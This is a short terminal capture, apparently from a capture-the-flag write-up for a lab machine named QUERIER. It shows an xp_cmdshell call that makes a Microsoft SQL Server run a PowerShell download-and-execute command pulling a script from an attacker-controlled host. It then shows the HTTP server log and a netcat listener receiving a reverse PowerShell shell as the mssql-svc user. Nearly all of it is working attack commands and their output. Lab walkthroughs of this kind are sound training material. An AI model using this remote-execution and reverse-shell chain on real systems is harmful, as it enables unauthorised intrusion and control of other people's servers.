 SQL> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.14.9/PS.ps1\")"
❯ https
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [23/Apr/2022 10:19:24] "GET /PS.ps1 HTTP/1.1" 200 -
❯ sudo rlwrap nc -nlvp 443
Connection from 10.10.10.125:49683
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>